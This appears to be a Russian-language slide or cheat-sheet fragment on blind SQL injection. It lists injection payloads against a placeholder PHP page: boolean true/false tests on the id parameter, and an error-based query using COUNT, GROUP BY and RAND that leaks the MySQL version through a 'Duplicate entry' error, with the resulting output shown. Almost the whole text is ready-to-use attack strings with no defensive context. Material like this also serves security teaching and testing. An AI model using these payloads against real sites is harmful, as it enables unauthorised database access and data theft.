 Blind SQL injection

• Тестирование истинных и ложных запросов:
  • site.com/index.php?id=2’ AND ‘1’ = ‘1’--
  • site.com/index.php?id=2’ AND ‘1’=‘2’--


• Вывод информации в отчете об ошибках:
  • site.com/index.php?id=2’ OR (SELECT COUNT(*)
    FROM (SELECT 1 UNION SELECT 2 UNION
    SELECT 3)x GROUP BY MID(VERSION(),
    FLOOR(RAND(0)*2), 64)) --


  Duplicate entry '5.0.45' for key 1
 
